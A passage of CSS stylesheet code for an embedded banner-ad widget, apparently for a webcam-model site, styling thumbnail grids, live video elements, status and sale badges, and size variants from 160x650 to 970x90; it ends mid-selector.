  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 